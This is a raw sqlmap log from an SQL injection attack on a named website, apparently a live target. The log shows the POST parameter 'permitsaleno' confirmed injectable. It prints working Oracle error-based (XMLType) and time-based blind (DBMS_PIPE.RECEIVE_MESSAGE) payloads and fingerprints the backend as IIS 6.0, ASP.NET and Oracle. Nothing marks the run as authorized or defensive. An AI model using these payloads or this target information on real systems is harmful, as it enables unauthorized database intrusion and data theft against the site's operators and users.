 [21:55:28] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[21:55:29] [INFO] testing 'Oracle stacked queries (heavy query)'
[21:55:30] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[21:55:30] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[21:55:31] [INFO] testing 'Oracle AND time-based blind'
[21:55:43] [INFO] POST parameter 'permitsaleno' seems to be 'Oracle AND time-bas
ed blind' injectable
[21:55:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:55:43] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
POST parameter 'permitsaleno' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection points with a total of 55 HTTP(s) requ
ests:
---
Parameter: permitsaleno (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: permitsaleno=%D4%A4%EF%BF%BD%EF%BF%BD%D6%A4%EF%BF%BD%EF%BF%BD%' AND
 3101=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(98)||CHR(9
8)||CHR(113)||(SELECT (CASE WHEN (3101=3101) THEN 1 ELSE 0 END) FROM DUAL)||CHR(
113)||CHR(107)||CHR(118)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL) AND '%'='&pro
jectlocation=%EF%BF%BD%EF%BF%BD%D6%B7%EF%BF%BD%D8%BC%EF%BF%BD%EF%BF%BD%EF%BF%BD&
projectname=%EF%BF%BD%EF%BF%BD%C4%BF%EF%BF%BD%EF%BF%BD%EF%BF%BD%C6%B9%D8%BC%EF%B
F%BD%EF%BF%BD%EF%BF%BD

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: permitsaleno=%D4%A4%EF%BF%BD%EF%BF%BD%D6%A4%EF%BF%BD%EF%BF%BD%' AND
 3995=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(107)||CHR(114)||CHR(90),5) AND '%'=
'&projectlocation=%EF%BF%BD%EF%BF%BD%D6%B7%EF%BF%BD%D8%BC%EF%BF%BD%EF%BF%BD%EF%B
F%BD&projectname=%EF%BF%BD%EF%BF%BD%C4%BF%EF%BF%BD%EF%BF%BD%EF%BF%BD%C6%B9%D8%BC
%EF%BF%BD%EF%BF%BD%EF%BF%BD
---
[21:56:01] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[21:56:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 31 times
[21:56:01] [INFO] fetched data logged to text files under 'C:\Users\ \
.sqlmap\output\www.tazzfdc.com'